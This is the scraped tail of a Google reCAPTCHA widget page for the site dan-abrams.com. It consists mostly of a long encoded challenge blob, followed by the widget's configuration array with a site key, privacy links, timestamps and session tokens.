1/[base64]/HzrCv8O8w4Vsc3ZswpZdeEE/CS1/wrNCw4hVwpAIwoTDph7DpBPDqE7Ciz7Cr0dmPW45PWfCkCxQJMOmwo/Di2rCq8KPUMOLZMKCw4bDu8OfPsKaw4o7woXDknfDpMK9Uy9REi8fw6EyDyQKw5Ykwqd6KsKpOMOtwoskOmLClDjDmH/CpcKcw6NFYiNGwoLDrcKcD8O/d8KxwovDgcKAaFJFdDPCv2bDlsKaQ8OAWMKKClPDs8KuScO3XsKAB8O+w7jDliTDonsWZsOdwq/CoRrDqhE1wqjDvcO+w4HCtsKiGwTCmcKUw74/w5/CucO0woTDtkDDs8KSwrPDoAXDtcK0w6bDnSzDhcKxdEnCq8KQwq/[base64]/DnMOJB8Kxw5cLZcKFe0vCo8OJW8KABQrDm0zCo8Odw7rCnn3CjcKqF8O3w7vCuiQdIhnCjAMSwrnDs8KBQ8OgRcKEHsKqwrzDiHvClMOYwr7Cv8KpNHJlw5LDnsOGwoDCuiEDe8OEw67CuRd/wqLDisKGw6XDv8O2wqnDsMOmEcOLwpDClWjDq2LCgCMNw5JwwofCpkInwq/DhsKQw4jDnxVNQAR6AsOtSMK7UcO/f8K/UhRhwqFCw7cFwrhNIwjDlT8CIcKxdsKFw604w7TDvcK+QBbCnH4Ew5wXwrTCs3l1wrNLwpsbAkfDsX5dDFtOw7zCgMOBUMKHLkvDksO/w4F9woDDuMKXN8KBwpBfw6dTG0kWwoRzJ1DCvxfCvj/CjFjCsSPDkWBgw7TCgBHDssOHw6rCkA3CgcOeZihdwrxvw48Iwo7DosOOWTBtw5gvw4Z2dsKcfcOZAsOseUxxVMOzFR7DlcObd8KoawVhwp7Cn8OBw5XDtsKKJEk6woMqFhPDjETDl8OTUMKywq7DtmjDhsORwrRmw7k6wqNPwpkSw6/[base64]/[base64]/Djm3Cty5hdnTCmnLDjsOyw7DCkGrCpMKHw5LCv3vChcO3JsOuw53CmcKwbS1xw5PDs8OTDxvDimVNwqrCpAQVw7MFAXPCqRBKw6ZJNQHDkT/DnUDConJsOngyFsO4w5JdCcKMIi/DgcOpwpPDqMKxasK2fMK/wpXDqAjDpcO6QUQDw6vDsQ/DlMKzL8OVPMOuw4bDqsKLN8KXw6TDmcOBZ8OSw4HCm8OBwo/CscOTZjcaw7LDpR3Dk8KWw6l2TcKmw6N4f8OAAcOyOA7DrMOtAsOYaMO2w5Q+eMKUwoXDtXF+w4ITMGwPBsOpDC7CmEEiIcOvesK5w4DDkyHCs0DDn1tDw5vDr11vwq/CrAEpITPDicKNw5cgw4E2CjHCkjFPwr/CtWgfEEnDscO9w5HDgRpOfsOYw7sew5DCt8KdwpPDmMOYJcOswpZHPsO4fcK7YMOPEygywrLCh8K8bcKddSgcF8OKSmrDrMOpw4p8fSHDjQrCoTLCgcK8w7XCrAzCryfCosOJwqQGw6FRwqIPwp/Cu8K8w7fCmjxCwqxsYHbDj8KwwoFtBkcHfW09SmPDosKzcyhaKz9XJsO1L8OKAcKXRgjCisOBBRXDhMKhJsKTwpDDgDsqFAcSwrc/QMO4wrzCgDhCFsKoVAnDncKOwo1qw643CMOHFA7DmzPCjWQOw6w+w7LDg8Kxw4zCvV4wPB5SVMOPPMOHBsOow6jDsT1JwpnCqsOaWxM7UcOQQcOuwpjDksOkEDPDsMK+w7Bmw4IIb3bDt8OebyTDvVxKw7nCrMKWX8Kfw4/Ck3EWw7/DpcK4BMKaJMOowr10dknCgk4sLWAew4PCrA0HLMKww5DCmXzDrMKdwqo4NyLCsX3Co8OSwotWLgNvwpUUC3/CqjPCrcOnawk1wqbDhgwNQVwMd2Uwbw/DtiNFw7M0wrBhM8Kew7JMQ8KYb8KjwoA4w6A1d1Y7w5zDkRtTw5cmXsOhw7UNw5rDuA/CoG4CQ8OawoFKwrQRA8Kiwq3DtXXDlg7DpsOVwrzDiUMSWBR5w7TDogFrwqjCvQfCiX3CrGEbw7h2W8KEw7Mbwr1/wqUYPcKkw4/Cv8KLw4ddTXHDncO2BC8pKcK+esO4AQDDrsO5CcKNNS9tZsKTRnjChcO9w5zDgMOKGibDj8Kpw4fDnsKpASc6wqPCrhHCmmo6w6AgAMKiw5Q+wr4TBsKSwpbCujnCjwR/wr7CrcKOPgDDoMOHw7ADNMKEGzvDlmzDq8Kkw5XDhC/Ci8KRXTnDgjvDiUxLWsOVwr41wqhnw5Juwpsgwr0KYyNZLl0QfsKOw5jCjcOufUnDo2jCg8OTwoJ6wpXCjMO1dCnCv2cNTMOGOcO2GTvDqHgnFcOFFznDqmHDuEsXwqJjU1fDrg1Xw7U5TBrDtm/[base64]/Ci1rCscKpAzTDtThUd8OFYSbDp3IdaMKZwqdyLFBoQMO9w4p6JcOTM8OGNkJwNADCicOLa8OtVnPCnMKFQjLCvl/CmBwcwrPDml0mEcOvwrnDjiMKACxvw4fCssORPVcfNcOOG8K2w6vCiU7Dk8K+H8OKw49cw6nCqcKlw6fDvWnDhF/DvMOEwp7CoEbCs1fCoMKww54cw4J6w6liSQ9tw4XDnMK1w5wewrXDmcKqfsOpwpQIJsO0w78VHXnCvnFew7xbw6kPw78UwqzCqsOVDkPCqWfDhVfCgT7Di8KJwqrCrsOJAMO0asOfInI5w4gow7bCq3jDkMOpKcO5wqN+w7bDmh5BDifCjh/CsCtgwozDoi02Ky3Dv8KCfilNw455asKGIlnCmxZNK8Ovw79Qw47Du8KzTw3DjMO2woldCsKaSQrDkxs6wrBLw50bJUgFw7DDtMKiw4t6KDlvVB3CiMKhNcKZacORw5FxGwkAwqgfw5rCnGd0w6/Di8KWCcOVXsKubMOaH0LCozdqVW/Cv8KxwpVVNMOZw4LDkMKxRnnCnwrDo8OkKcO+wqwTwozDscO/[base64]/DsMO7w4R4PlLCnMKccW/DisKyw6QAwrZDwqteXUPDlcOpM8OXe8K8fFZ3wqTDqlpbJRbCt35LBMKAUDlawo7ChMKxMnXDo8KDO8OVwoPCqsKbasOTwqpjwq7DtcKwcMOUw5jCrcK6esKTGV3CjhvCkTEudcKgwqfCvMOxw6NPw4REL8KNw45GNCjDvxNBKsKPEsKfWSA3w6V1ecOBX8K/wqjCnMK/woQzSmbCssO9wozCshDDhhHDucOvUsKWwrjDk23Dk0PCsmLCtnxjwpcbe8OQw4TCgMOAw4QSwqfDtsOAfyx/[base64]/Dm8Kawo/[base64]/wowfwphfw7UhAMOFAwPDkEnCpMKaGlzCn8KLwovCmMOwCwVaw5PDozhhGiHDl2nDi24Jwr9wwrDDncO4JzdgwpBWU8KEEUjDnW5pKsKzwqPDnHTCosKiwqtYX1LCngEqJVTDrFQUw4jDhHF8w7LDlsKwQ1PDhsOLw7/[base64]/w7B2I8KZw6UMKgXDuRjDq8OJwojDp8Kfw7/CpMKgPV3Cs8OhwrbCtFrDosOnDlPDoMOVwoHDrQ/CjQgew4pAw4zDiMKVW0ROdFzCocOdwqPCn8KPU8O/dMOzAcKeQMKvEMOpRgDCvS1YBsKowoTCnMKvwqHCm1IpMsKXwr/DlsO6Q3M7wqbDjcKZEHzCpnotFjfCjAoXdcOIUxbDtgACS3vCj8KxWy7CqmM4wqldNsOIUcK9w5HDmsO4woF7wrPCtiLClcOkwpXCk3wwwq/CtcKkwqRGwrh/O8KNw60dGMKEFWUWw5DDhMKbw58Uw5I0wqzDjcKIY8OSScOgFsO2XcKGwoYpaSzCkGfCssOAw7g6WcOcU8KrPTDDrcK8wpgYwrrCmTfDmV/CisOGw4tHw4pVcsKCwpHCjcOBBcKPf8OEwq/DnXMjw41KTgRnwrQxwpsVwrQrFnocwq/CrQ8SZcK5wrp+w77DjSvDoBFlVyfDjx7CrcOWwr5Bw5HCnxXDusO+wqfCksObRSVbw7HDs8O+UMO3w7rDmQzCpl7ClcKPw47Dk8KSNTvCsGHCmQ/Dl8KhH8KCIkRccFwWworDvApww7vCtsO8QMOswoDDlHVmw4B5IsKkwrQqZDBqIw/DuHHCg38wH8Orw6wnb8OKw54GYArCq3Yjw6rDrMKiJsKndcOKMsOPwpTClsKAw6pAwoQSacOaXnfDr1dAw6zDpTnDjAwLw4MEQ8KtwpJhwqXDpsOqwrt/eBkPw6PCnMOBcHrCmsKIQMOYw7U9w4YkEsOEHsKkGsKFw4oTVsO1IyTCiH8hRHElw4LDvkUwwqHDmcKcb8KIN8ORw6/Dv8OeHy/DjcKlIF40w4XCjMOnbsOeI1PCk8KzX3XDvMK6wopwwpF0wqPDu8OQRkNrAsOeVGfCoWd1C8KDHjzCrcKVwrxDZDHCiFrCtXvCrRPDui8ew6Faw4zDsmXCogpKe8OffRAkw6PCpMK7AVPCnzTCnMO8w6Mnwr1OwqkCaBjDhx/CsMK8wrFmw4JgNm4cw7BBC8OldMKqPMOKwoYzw7/Dm3djw6XDncKvGwfCpcO4wqdwwprCnMOmOMKVAQTCqD/DqmLDoFvClkPDj1pywqRtwpDDusO7w5QrwqshOcOBByhaw7LCrMO1w4/Dg2xRw5g+w4PCq8K7w65yaWjCvcKTTMO7w7Ijw7DCu8KaFcKxN1hnw6MbE1EgwpjDsEnDtEfCg8K9w7UVHknDsMKaC8OgwqVsG1zDvsO0EsOQw5nCocOPUcOaARcVEsKZNj1RwrrDusKeTsOvw7xDe8K/DXx4U2Rgw71zOMK7wqbCmELCmXvDgwkrw7nCmcKyw47DucOWTsK9GB0ywqpnw5Y5ecOWw7B9IXRzw6N5Plo/A8OYwozCgMOubcKPwrLDrwnDhhbClQjCsxFdfcKVw5k3wroQw6kuwq5MwoHCmSTDgH5TOQ9tei/DlsOvBcOXQn/CusKrw5JwflogTMKkw4gWLUlswrsuZ8KBwrs1PBDCkE3Cu8OBw7xgS8OaPMOuwp3Cr8Kaw7k6FMOddMOufsOGw7YrXMKQORQlG8KuGk/DusOMw7cATsOlEnvCgMKXwp3CsMK9w797IVVCEUs0wq/[base64]/DlT8gXizCn2rCkThLZsOJw7/Cv8K1LSJnwqc4wqNuw4EIXDsMwqMvwpbDpCzDn8KNJkstMcODOjgYwoEvYU8cACAZNQUdSsOnScOSNcO5BQfCoAnDr21DwpcOTTV0wrDDtMKDw5zDkMKyJ2nDtAMcwpB4w4BGXMKFUmzDqVMuTsOHBsKcw4fCpsKGTVRMMsObL2Z/w4nCtlYWOXtpeRN7TUhtRMO7UcOSwo8pMsOJKcOfMcKFO8OSScOuK8KnNcO9w688wpgZUMOrw4tYVycdBnpYEcKefxMTFnNHw53Di8Kxw6VBwpM/w6g6w5RKaRMiekXDkcOEw7U2YUzDqsORY8K8w5jDucO+YcKEYhDCj1zCsA50wqTCnMO6KxnCjsOnOcK+wpwrwrPDsn4nw6pcc0FXwpPDimPDqMOcL8KGwpLDuMOHwrLCgiXDq8KmScOYw6s/worDisKtw5zDh8K3bcKoAG9ZSsOqMizDnjDDmcKLCMOUw7vDvsK8Iw0fw5/DjMOHwoQ7w7/CqzvDkMOpw4HDksOww4LCgcOcw6sYPjtqEgLDnW8NwqAMwo5AFnpmJhbDusO0w4vDvVPCj8OsPS/[base64]/w63CkRx1PgI0wrDCvWp3w4fDqijDksKowqQTUgHCtcKeBV7Du8KdcXbClSHCt3ZBV8Kpw6LDlsKow5pTFsKpfcKCw44ww7LCmDhTVcOEDMOlFzBsw57DrUIXwo0LKsODRMO8SRLDlkQSTsOowqfCr2nClcO1dcKJb1MYXnoSw4kGGl/Dgj9ow4PDiWHCuHZWDx3CmA7DmMOnw4Uzw5rDmsKJK8OXZxtFWsO1wq0rLFzDm8KYEcK3wqLCviRaN8Onw5I8UsKxw6ZFTRp0wqldw5fDgm9pd8OEw73DiMO7BMKyw59gwoB2wodaw6ZgB3MVwq/CjMOKSjXCqVIfWsOZS8OoLsKKw58jLSTDusOlw4PCiMKgw4rCoSDChG/CmF/DtHPCqzXChsOXw5XDsG/CnSVHbMKIwqTClRjCsX/Dl20Tw4klwobDiMKVw4nDrRYKccOUw7PDk8KFZMORwovDjsKHw4/ClQxww40PwoQ2w6RQwo/CizByw7x7AhrDuMO6EwvDq2/DkcOyEsOhw6VEw7gzGcOsw5zDscKWVX7Cp2QHEhTCkT1iwo1lwp7DuUYhRFTCg0QlIsKHVURBw7lSNhorwr/CnMKKFBY/[base64]/Dj8Klw4gvecOSw5DCuMOMJg/DnU3DocK2w6MQwq5WwocCNl3DtksKw7pNakLClcKqLMOwdzrCr3ACY8Ocwr8wMT07HMOfw5DCvCY/woDDksKIw43Dp8OKExwEbMKcwrrCusOQeyTCkcOCw7XCnA/Ci8OxwrnCpMKPwr5KPBLCo8KFQcOUexDCgsOawrTCpjAUwpnDpU4BwoPCrQ4ewqbCvcOvwoJqw7xfwoTDjsKGAMOPwqbDrW1Nw44swolQw6nDm8KEwo4yw4JjUcOgEGbDmGfDp8OAw5UNw7k4w4EJw5MMSztzNcKbIMOfwoVWOG7Dgw/Dp8KWVGUyUcK4B1clw7Yjw4DCisK4w63CncK7KcKAdMOLDUbDo8KxNcKIw5HCgMOkKcOewpfCv3DDlF/DoyzDqhVzB8KDAMOfIizCgsOZHntew4nCtD/ClEcxwoXDpcKww48hwr3CsMOnEsKaCsKDKcOAwrsWOCLDuVRHYzDDp8OXXCQ1BMKwwpQXwrEbQcKiw5RWw7V/wrhUBcOFOMKjw6VsVSl7w49NwoDCn8OdSsORTSXCjcOkw5lRw7/DssOFd8ORw4zDqcOIwrUgw73CicOeR1DDiHdwwo/DicKfJGpdf8KbWEnDqsOdwq5ww7bCicKCwo8Xwr7CpG5Sw7B2wpYUwp0vQTvCunbCt13CqlPCuMObaBDCi0RJfMKuAj/DhMO0w4QKJD0wZWtzLMORw4bCn8OXHFDDox8/[base64]/Dv3dMJsK5wrBiKgHCiixOwoptw6DCmsOxwq55W0DCgB/CowZTw4nDigA1wrHDmkplwq3CkVtJw7DCmTknw70Nw78mwq0Nw59Zw7cmI8KUwqHDuW3CncOGP8KGTcK3wrnCgzUqTwkLcsKEw6zCosKMBMKUwptNwpkTARFHwpjCv10Zw5/[base64]/w5/Dh01OwoLDlABveBXClHfChmlEw5ZTS8OjZyEvw7lbPUo3wqDDqE/[base64]/Ct8OuDMOINcOMcMKiw4bDuFvDpSPDjsOZF8KNPhvDrHRSNMKLwpAtQ8KjwpgYEMOsw6hIw4MKGsOOwp3CosKzfQhww4nDlMKPXDzDhVzDu8OWBzHDrApkGyhbw63Cm3jDnhrDrWg9SQ3CvDbCglsXfxAhwrfDmcO4YR3DpURfSzcoTsK/[base64]/DrcKyb8KGw6Vtw6V/[base64]/[base64]/DpjYjJcKfw6ANw6XCpFnCkn/[base64]/DqDMqc8OwwrPClMO/wofDiMOJw6Fuw7HDrMK1wp5iw6DDvMOhwqLCnsOtHDw9w57CnsO0w4vDhBISOgJmw4rDg8OWOm7DqmbCosOHSn/CuMOSYsKEwobDpsO+w4PCusK9wpp6wokNwrlaw47DnmjCiHLDgnrDqsKbw7/DkTR3woJYc8KhCsOKGcOSwrPCmcK/UcKYwoR1OVJwKcKhH8OXw7NUwrhCIMKiwq5cLxtyw4goXsKAwpVtw6vDt0o8aT/DiMKywrbCvcOcWDbCnMK4w4how7svwrlHOcO+MGIHF8Kdc8K2FMKHJRTCvDYnw4HDoQcJw7Rlw6s3w7bCmBcEL8Olw4fDvVYXwoLChGDCoMOhDX/DtMK+FQJVIF8tWcOSwrHDt3jDusOgw6nDkSLDjMK3eXDDuw5sw75Dw5Y7w5/Co8ONwrxXP8KbQ0rChHXCokvCkzDDogAsw6fDscOVIwYVwrABXMO+w5MIZcOZGG5bFMKtNcOXY8KtwoXCoE/Dt2UwJMKpMA7DusOdwqvDj2w8wpFoEMOhDsOSw77DhT1hw4zDo2hTw67Ct8OgwpjDo8OhwqvCnFHDinRvw5/CiwnCosKAIHVBw5fDtsKNHXjCtMK3w5gYDmTDs3rCvsK3wqvCmwwnwrLClB7DoMOBw78MwpMJwqrCjU4QAcO4w6/Dszh+MMOFS8OyLAjCmsOxTi7CssOAw7UlwohTJAPCisK8wp4hQ8K8wrgbecKQFsO+AcK1BndBwowowpN/wobDul/DskzDocOFwrPDssOiKMK2wrLCsDHDusKbfcO/AhIsBTFHCsK5w53Dnydcw7TCmAvCvQnCmR1cwrnDqMODw7ZgLkUgw4/CmlnDjcKNJGIvw6tEeMKUw7gqwo5Gw5bDjnzCkExFw6gYwrcOw43DksOIwrXDksK2w6Q6FMKpw57CgzzDosOsVFHCnV/CtsOFPS3Cl8K7RijCmsOXw4gnVz0ywo7CtWVuQMKwZMO6w5fDoh/CscKnBMOqwq/Dk1NKADnCn0HDgMK4wrJ6woDCt8OvwprDlxnDm8Kew7TDqAhtwoHChwvDq8KnMhUfLRrDisOYXi3CqsKUwqIuw47CtXklw5M2w47DjhXCoMOaw7/Cr8OtMMOQGcOLCMO3DcKHw6sHVcOXw6bDi3Ahd8OlP8OHTMKdL8OrKRbCocK0wpU5QwTCpXHDjcOTw6PChT0Qwplsw5rDnUPCgyVrwrLDkcONw7zDgh4lw64FPsOnN8OzwpUGYcKaEBgZw4nCgBPCisKPwok/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225Ralu4KMTE0eh/Jg7VjTcMZu3KP3cr7XWX/65nSxoAs\\u003d\x22,1,0,null,1,1769032623325,0,0,[66,167],null,[214],\x22RC-mEeGvaO5yH8kVA\x22,null,null,null,null,null,\x220dAFcWeA4f-SaZtCX0XwAueVpJ7a7ohC-hup7KJFTHn5l561jftpntmrKlLrhOeWDBOwYbj6ONZRanZHVVg1hLc40bSBhpNisFmg\x22,1769115423175]");
    </script></body></html>